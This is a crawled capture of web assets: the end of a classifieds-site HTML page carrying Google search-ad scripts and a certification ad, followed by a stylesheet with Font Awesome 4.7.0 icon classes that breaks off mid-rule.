offer! Transform your life &amp; career with our Holistic Health Practitioner 
Certification. Lifetime access. Exclusive Access to Forum. New Year Encore 
Sale. Highlights: App Available, Chat Option Available, Multiple Payment 
Options Available.</span></span></div></div></div></div></div> </div> <div id="ssrab" style="display:none;"><!--leader-content--></div> <script nonce="I6sIO7AZNnNmvcBUbWCnMQ">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"FzR6acKmOfWZivYP_6W7qA8"}],"bg":{"i":"https://www.google.com/js/bg/wSYR5N8rgFGs41_S9hNxBEIcp_62bIbWjkvkYjRXQDA.js","p":"bcuzGDyo7qTughotHTZ56TRIXXwv3g2mU+nwyljbBy3K8EP7hi+rqJTGEcyeSdKdBMdZ4zp6o1h/8JCCYcSBuQZNLeox8tHDMqLwAt+9mcthf52W2d/sE/haN7Y985wuKhlH85v2AE0NEF9UZ/hlxFPPPOzewWqIwBFBRS/14gF5GumTP8NMWCVFai+IPMQJzrzJccE1XcZxyMKyjv6zjY/RvX6sayF4v4XVCLYZCCNoYZqKdzgvTsUL5qlWTwtZfpgZwpBLWv5fOVztcKJU27KAKTUc/UMa8nfFtVkTD3pBxCjnsEjlXuY4u3rPFOXr9X73znnSNego/eiVeHOV9X1/HbzLr5B9ysUpGdzqZoSbkCqBDv2WCLuH+adVhRzHTZZp0QxTv5xu0/1QA3ncrcNAt7hRsFCEG+Sstj5sp0pjvbaiXj5rFNvPma0tYMlVijiiHzElP3cbG6Qz2dFeWfBKtO3N1p/BtDHuierL3BfFcB2kBd0Nk5UU7fWSve1JL12vNKZTrxw26tlD7y38KGyaSnZf3G8/D8OA+U3O4h1OtnqIKMFeflEAglfK0mlYX3+gquyR2c+UC+wDvwFY42tGHfD3oxGEFvhfND6n9F2ybO0/WmjMC4B9Mrqa4bUKdqYaEiY7gmJ1/TmecHMd8CGYVzPt2DwheBQ9/EXi2XlmbF5FLs0Qd+ITictrDtiJGJqWBpjCTUiFRP0d1QHLKzXew3lpAUIDnpltpdygQqhT2VOmcknhx2FqhiosO9Sv90LvleNc1ivlIUDfsZoVsq9Zyb9OlD6JfVawAdxnTCnEQrTBjWg4r01ZSWiIGbtKSBvd4Txs3HR92iJTGgYk5wA+FHXq3z/5s1XQ+L6YMX1Gr7zfmL6R+3gRBd+XitW4KtQFlDzmt+QNN7wvwJk0JgRHwmq47L3xOPglkS4eL97V6+ub26eHc65rzlS01YGgF7S04DMkzWVAmt3LzY1acsR13nfCizoNsbXdyMh80soRSUmJ0T/yklw5N+NVqiD2JFhBHmJlSPlduVyINtN7Fgy1+FZXMZ6Pe/Kk9OO8rPl9jJHuiHOY53XKy2MbrOkpgK5qUPA7YQJflFlRabXPVfFTaU4FD+ezlQTwYqcRDLpwWbfDcltyjAnM3oVPALpGYbco93/[base64]/JbZ6wmYDJ2DzkONh6bxMstjNQ5hJGxqeuzB/8XLb7Kc46A4BLPCwoinDpDbfAMdfzrGD8NmzfyOzaFTQncWIXOCYHK73zKV7W0Bd49BabVRn40XoAz575NeX607fKh66KB5pd4aLbSD920rtbvlRU1jVxTqtD0A8p6AjlFKkrJVHlVHQNX2rcuChXma441hgC1DOH+gLMrQl/+V0ug5uRiYupOKj5tMHkPZtR6g6c1UPgC+19jYzuHGPBIGNKGGgFvMHu7oCtjkZwBcsr4M22ci6pdzCeFbKRXj66DlXXvmteXhbAv0eSE+OwNVWGWhM3Tu9PugVzZr8oCZwugDmh/o8kEMeWUApO4uwfP13DzFHjSCk28pZtOjZ2j/j10SWcLGqVfzBoPdhCkEu74AUIgV0YzzhV7Q5MMIxaknuTcwtQ63qKrEk3fcRmFhhbl7QUNZmRAfoa9H7+Ggr+V9iA7nPaPXhq9RGxp8snouedD7PoO/gmrdv8pAfSv69m1Pu5T9sUsICqjiYFRRUS90vrfW2J70IR4Nt1gsDRe8vEgBSnSaHVaf/BUDy6QB39fMugo5rW2pHV8deYfCxe1p042cVFkqvJotOAFjEegDIB0jyP8/uCHEzyLpYxTjVe6IgKC4W95BK/8VzzADXj5SyurSXmAy3ViF2XVkp+9GAbdygaODqf/7bSYdqz64wXoUYR51IKyTHAsJgqJ52/ShsrwHvAoAiht8a6lBleU5Hx7fmPMZcWfIw2DZQX9U8oXIB87rx1w/Iw0MsvVsLiuEsVDGByUP/PV9IxRSGTYWxA9hfI2MXYciMSALpuDAO5vUA1JEUA55VEw5scQCQ3ebfY13VnRBP4HeX9/O+5LwEmnyzvoNfZeiweeHPomtMA56/E27lrjhkxVFkA74f8BAKNG0jnoe8MNNgD0rEdnTExHnMGrQE6HMaSOnCXdEriW5DdVaf344FxZtuSvRle/EWItAtNi8gc0vJIlhAenZR069LxI4QJUJ+uroL7wP8mL3ndBcm1fFmHDl7YoIBQjiMgTBAoSCW+bp88uEZyu89vQzVbIVDAgvjQilH51BTkexjlsZXhgwVvIOs+x3bWaxneszj5MCPuxP5camuO2RT+3lYPrRlALSQRGS1zcMp4pwTWHWOk2V8Bf4/[base64]/2Cl/nA3q9C8fpcdd5HU53r9/Ovslyhsx5uXOVFkdCZX4NvGI8jASwdQqUDUPVm5OFxKZSifzVHEe5jnUcV1dBuEWjUah/jkAAgxKoEMadj/ENV6D372GgHBw9LLVxixOaDgurFZ9xGN1Znxr+yeMfsU8QUQcd9Ma+1GrU8LSQYR6FoO8eD0M6tsZm9daXa/jaP6v2rcnoTMR0HIHcwnvBpfCQPZAkJSCt9g6xfsK6KRqcfBaXiFPJpdl/8NuIk/1844etWzz0Mf0REHB3WU0hFbkMQiSsemNAm/XsPcR4t7ARIE1r2y5N/V8MtYkphvKhcZTiL2tUHuB9njnJoIs26rPwHc+/1sgV8XEJaLz9lFkS7O0TXcsFu4aJmNyKdjlzTlgIbxO9qB646/PtE5GUDlx8yVbPdkDvOmF0oHvPrc9Mj5ksZX0kdjUy4lY9FwN5rKsBOoI0qHuaZouGZCXqNVzp4TOZcsYXg/MlWGqJXXJ+9FOAd+HpHWjx1ZcAsFkKpO/[base64]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[base64]/uOBhXzRRA2ajEybR8s9VTHZKucW8nKEpWtNQToz9aRqpxj/7OcjMBCTUId8TY9ltUncX4B2074f1u+E13geo4zTnJdBPnDdxF4VV/2RdoCgPzuxjfBiQKDn6iPm467M6LVWiL0AbllBHbA78YpXi4dAnSb6uOi38MKD/zlBDv+J3TSb/yTamDEeZlFnbmBIUTVORNAWvJXtJXeMC2guIS/oHi3arud5MjbJlMFRAP27YkaQSNbCU0woWVkeTNX16a4vf2Zfrrl6mWcQ1kbC/VPTfvmAFYZ/XAfCYl+5LRkRBRDxxn+UR6F2WZQ445zabehcZYG1vW5tB945B9DLRV0RppXt6RRCfFpMEa/unmvJhYr4F7vx/fmM/kNtGYLY5cwrHhwVRC2mJ3AlEGUzqar4VPOpYC2eXFDTPV9EKJHyqm/k1Dl1Srs9ksvtmPRR4xVxAjcSamSoNyd3A7YAwHrN68RKXhIYQJPMY3rbJVoN/LUF4Xvyu1BBpkqF9INrk7mGBrmD+TvgCU/KlqrxshEWg5orh4Ue7cz+4hQaiP7f2ob4PXawKKAPkzUMESfsO+Jp5sG9h5o0ri+8BYbnZD6R+IBeCKNLKoNu2qJFQ4q06UUvButRgbR5VaZKlBHYRx3rKHi8V9XHC9KD1TLQo8COgHrPuV+dww8BVd0Bh5kbtugEz2bQ61s/rIvDqPbfsbvijr/[base64]/xQYH14gonIAgGywfhl/xCXzFQurLzJ6WwdkZQO7304djb9f1O0+jPW9Yrz2Hlhm4+xuhNl2IbATyAky2C4e8o3tTt5SbEB5A+UKoOdaB0eLbHtSNz8ghIoZcqjDT/CcJVpJeNIK8BScK+AxnB8DwkJBliNrtBWYAer1VYpGQTQJyVk6jgMRjNyuNm9c8wCs8kmzID2eP18wI/CxxQKsQqm6WDN+8APzYR4kAy5a1CffejKhtCS8zSH3C+/xzCR6Ayu8tLkLMrIIShM6HE22U/BPTCZRQkC9NVkW2bb9JhdDI56E1ukBoLpVh+NofUS6NSJ5zGuUkr8AF/hfQJNyHhMhKkVZ/EHGesB8cO725+mi5Z7WrnXfWHbfZhqm1oeW7GE++MW4uid1yOr9DGKw7cHb+4jR7Kwm2VkOOpY+xQTr7ECcsP2iDhvJ77ZW/dfGGPcMuTG0FfJ57FXI8uSC71JRKbo6XrAaKaSrUGxnPN3c0JTDM7WQwoDi11qpVfgSl2DdhLnE77S4XVVD7v+u6IkClJ3h9oNkvVb13kUVIU0LOKuXPnVPhzXURU2qhJMytSsXDnYwWFXX/Siwbl2WdLqd20lCF4xTreLeVEs6WaC6nvVYhOhuOUYt5bym6gukLKzT1SB4HVYYm+6xZE0oXNzYhGno7YE44D6bJYJjk9mbvGWFXzsQECPuxzEX/KhOweOZ2OAek8iSNWJ1UN4Zk4AJo6jCfjkdIydZjvgPL/XnO1yD3GrXEpJeDxuXTtBLZqa1bdTX1s7xVrrQOKWACDrhQ4qB6p+i+ie6TCFkEae9MfT2UnFW4ClmNTtxY7CNPPr90ZRwmsEoBfJITuNGq1GUtnUHLIV/vfxPdOm49La5ALd+JE2Gbx0pe2I/gCqvhF3ow7ZdJbrdRrvXmiwciGEh5cYPWBt4i3i2tyoeaH0WVtHd44Zf7YHlFeuyoasDKTi/dkqpiCPc+dnIRGpqMnU07yDcNVSfwjE185w1zFuf1FAzseeGvKVJVLI/DilnPw3eAMRGu02wSelAfcudm4H8twW/ZRVf+pJemNTlR7UqDoKnSuNFdIyeoRFDyQu9U1T73oup3706c6SNKCpt134D2h5QDmxkKNvrEwOD/ySYuvD/J5DIMv7V6ZVPOX+pC14HFYOJpiceY452FjcvZLjPHL3wlT42xxc9jXT1KfvEawU/rlPj323HzFF/[base64]/FjwSNRlbTKdgpS9NGDO0hMCRPYtpVGeqYvpEBS7J+C2tAUl5zTVgiOUQepclNMcs1xRV08N+cAzm95RCXfgWtr6IZqVO0d0G+I26BlB52xn/lY1Ug04w5V3ca/A6ZRBm/E1DhRf+mHyTkT/W1Fu6NBt2i8rl0XKXNHWc03cofZEUKSAsllspYtAI+1XLJaKlyIic247tQ4AEYj619dOpUMhq0+r42v7aTbz2PDMt7PsiSx9mjYD9z0WZdQs31sjP4RzTIVEvpfHoYwIOiXP/i7vgcfEr7NM0TomAttHklk5Nrkxi5mzDKaU2VN0FO2tj85tE9JaI0/DErVrFj3zXvPE2u06oGsamKp81qe0PMQJpYuVVkrKORkhTZsjkHfUtGsPZOs5Wi53LYuO2RePHHxaUkvGQxL7MHZn8S0FY1QAjydJeeNwOagNfHvBpS86U+knPEJeGbY31Y3g77PRTES/[base64]/aznjQHUl8AJNdfOreuDbGoh0EYIWYztForE/54yWVct9AyL0Ze5pjGeBcbOThbKhB9qME7zNyolh69Nvb5n8P9DXe3zCaM/B3WiES2sPS8Jk3NYnn29kIJ0CzmWatCRw8m5HNUNxUymkheit5hp1DJh7mYtdgbx431Axxdj50DYPoIG7JVyl/vE+wbYaEBerXvZ6mFB4wAKzBQoAYAfi0OJgbWFwxtKhfJgubwoGsThLyeFB5AJht9CZdlVNJBw9k6P32AsC/xZPq9hdg0GS5QidzEHgrHwqcGma1kQI9u0W8J/zaT4F5VYSjJgunyfqNnQ1912shWJVeHjLRDlvF0NDpd8h1ApZlkDPSIPiWky14+EVQ6BUiuApEKmBcu1JxDezTPq37qzuTAItSmcvLK2VdCTuZojAMWBoR6KeBMH/yvGUyrKA4R8RPLOqit71WzATe5jddJZMzcPaBL915QDyIIA9S5oh6aICkxqpEQ2lbgfvQZpveFyOmgnuV9rv/4s8EnEX+UsqIo2FQnDnhrQzxoSS9WE3ogGmqt5/ZTjY17HBX7HeUptDLden/uqr9Ds0YiGEDlxsvoVOC5ciZfKAX3/Jd3AzaYTiXgC01WFNwpjagmzDLhXyGCh6wa7khTV2z+1qStZLnHQ+wDXqG8NBkuCxTyBZD+ALgmI6Gx7gXLH4Z9ppNoG0FAl2uLU3ujt6mdhqoTdyjuBO2ykWXkNwS0ZBguVUOivlACGxb3ayKzp/Tz0qpGbfWMTlumfftLxX0jojO7WQKsCglE1+LezTMhGRd7fmwSvXB35O5bOmVGfBY2F6IyLl7a0vHddZlZuO1UjZvONSaiCpp07gCFbXAy1jA43Nky8A9YpR27xiZjP8MwnqAK6RS6ihTHLZavegkw0m1ZUWkOo+vie5oGtpGDDBBi3NFUtWa4lFS0xhWx/tbrApDOJzZ0ndpjrFfHNgxCRnyZkMe6lAwlylbxI53YLmwoXSBCAdrp3NaNLj8kTbQGLzU/9AOQXrycG2kZVPiW89Yr+YZEhnThPUsSEU3To3rzCs+t/FFP3M0GOl80JNufeO1sybwuvl1D2u+vFr76iC7bL26xXW+s4T4gHDGD+sEvvRA\u003d\u003d"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"FzR6acKmOfWZivYP_6W7qA8"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=2" type="text/javascript" nonce="I6sIO7AZNnNmvcBUbWCnMQ"></script>  </body> </html>

--- FILE ---
content_type: text/css
request_url: https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css
body_size: 29583
content:
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url("https://cdn.jmty.jp/assets/fontawesome-webfont-7bfcab6db99d5cfbf1705ca0536ddc78585432cc5fa41bbd7ad0f009033b2979.eot");src:url("https://cdn.jmty.jp/assets/fontawesome-webfont-7bfcab6db99d5cfbf1705ca0536ddc78585432cc5fa41bbd7ad0f009033b2979.eot?#iefix") format("embedded-opentype"),url("https://cdn.jmty.jp/assets/fontawesome-webfont-2adefcbc041e7d18fcf2d417879dc5a09997aa64d675b7a3c4b6ce33da13f3fe.woff2") format("woff2"),url("https://cdn.jmty.jp/assets/fontawesome-webfont-ba0c59deb5450f5cb41b3f93609ee2d0d995415877ddfa223e8a8a7533474f07.woff") format("woff"),url("https://cdn.jmty.jp/assets/fontawesome-webfont-aa58f33f239a0fb02f5c7a6c45c043d7a9ac9a093335806694ecd6d4edc0d6a8.ttf") format("truetype"),url("https://cdn.jmty.jp/assets/fontawesome-webfont-ad6157926c1622ba4e1d03d478f1541368524bfc46f51e42fe0d945f7ef323e4.svg#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eeeeee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#ffffff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:b